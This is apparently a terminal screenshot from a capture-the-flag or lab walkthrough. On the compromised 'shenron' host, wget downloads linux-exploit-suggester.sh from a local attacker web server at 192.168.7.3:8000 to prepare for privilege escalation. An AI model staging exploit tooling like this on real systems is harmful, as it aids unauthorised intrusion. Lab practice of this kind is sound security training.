 shenron@shenron:~$ wget http://192.168.7.3:8000/linux-exploit-suggester.
sh
--2022-02-13 22:55:07--  http://192.168.7.3:8000/linux-exploit-suggester
.sh
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89274 (87K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’

linux-exploit-suggester.sh     0%[
linux-exploit-suggester.sh   100%[======================================
=======>]  87.18K  --.-KB/s    in 0.001s

2022-02-13 22:55:07 (117 MB/s) - ‘linux-exploit-suggester.sh’ saved [892
74/89274]

shenron@shenron:~$